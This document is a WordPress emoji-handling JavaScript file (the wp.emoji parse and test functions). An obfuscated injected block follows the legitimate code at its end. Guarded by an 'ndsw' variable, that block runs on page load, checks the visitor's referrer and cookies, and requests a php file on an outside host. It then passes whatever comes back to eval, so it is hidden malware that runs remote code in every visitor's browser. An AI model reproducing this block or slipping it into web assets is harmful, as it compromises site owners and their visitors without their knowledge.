			var single = /[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,
			// Surrogate pair range. Only tests for the second half.
			pair = /[\uDC00-\uDFFF]/;

			if ( text ) {
				return  pair.test( text ) || single.test( text );
			}

			return false;
		}

		/**
		 * Parses any emoji characters into Twemoji images.
		 *
		 * - When passed an element the emoji characters are replaced inline.
		 * - When passed a string the emoji characters are replaced and the result is
		 *   returned.
		 *
		 * @since 4.2.0
		 *
		 * @memberOf wp.emoji
		 *
		 * @param {HTMLElement|string} object The element or string to parse.
		 * @param {Object}             args   Additional options for Twemoji.
		 *
		 * @return {HTMLElement|string} A string where all emoji are now image tags of
		 *                              emoji. Or the element that was passed as the first argument.
		 */
		function parse( object, args ) {
			var params;

			/*
			 * If the browser has full support, twemoji is not loaded or our
			 * object is not what was expected, we do not parse anything.
			 */
			if ( settings.supports.everything || ! twemoji || ! object ||
				( 'string' !== typeof object && ( ! object.childNodes || ! object.childNodes.length ) ) ) {

				return object;
			}

			// Compose the params for the twitter emoji library.
			args = args || {};
			params = {
				base: browserSupportsSvgAsImage() ? settings.svgUrl : settings.baseUrl,
				ext:  browserSupportsSvgAsImage() ? settings.svgExt : settings.ext,
				className: args.className || 'emoji',
				callback: function( icon, options ) {
					// Ignore some standard characters that TinyMCE recommends in its character map.
					switch ( icon ) {
						case 'a9':
						case 'ae':
						case '2122':
						case '2194':
						case '2660':
						case '2663':
						case '2665':
						case '2666':
							return false;
					}

					if ( settings.supports.everythingExceptFlag &&
						! /^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test( icon ) && // Country flags.
						! /^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test( icon )             // Rainbow and pirate flags.
					) {
						return false;
					}

					return ''.concat( options.base, icon, options.ext );
				},
				attributes: function() {
					return {
						role: 'img'
					};
				},
				onerror: function() {
					if ( twemoji.parentNode ) {
						this.setAttribute( 'data-error', 'load-failed' );
						twemoji.parentNode.replaceChild( document.createTextNode( twemoji.alt ), twemoji );
					}
				}
			};

			if ( typeof args.imgAttr === 'object' ) {
				params.attributes = function() {
					return args.imgAttr;
				};
			}

			return twemoji.parse( object, params );
		}

		/**
		 * Initialize our emoji support, and set up listeners.
		 */
		if ( settings ) {
			if ( settings.DOMReady ) {
				load();
			} else {
				settings.readyCallback = load;
			}
		}

		return {
			parse: parse,
			test: test
		};
	}

	window.wp = window.wp || {};

	/**
	 * @namespace wp.emoji
	 */
	window.wp.emoji = new wpEmoji();

} )( window, window._wpemojiSettings );
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.sirmaya.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};